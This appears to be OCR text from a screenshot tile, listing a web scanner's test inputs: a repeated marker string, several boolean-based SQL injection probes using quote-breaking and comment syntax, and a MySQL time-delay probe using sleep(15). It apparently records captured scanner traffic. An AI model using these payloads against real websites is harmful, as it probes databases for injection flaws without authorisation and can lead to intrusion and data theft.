
pHqghUme
pHqghUme
pHqghUme
pHqghUme
pHqghUme
pHqghUme
pHqghUme
pHqghUmeQ7GlRHPB
-1' OR 2+624-624-1=0+0+0+1 --
-1 OR 2+804-804-1=0+0+0+1
-1 OR 2+468-468-1=0+0+0+1 --
pHqghUme
-1' OR 2+545-545-1=0+0+0+1 or 'wsGTz7la'='
-1" OR 2+360-360-1=0+0+0+1 --
if(now()=sysdate(),sleep(15),0)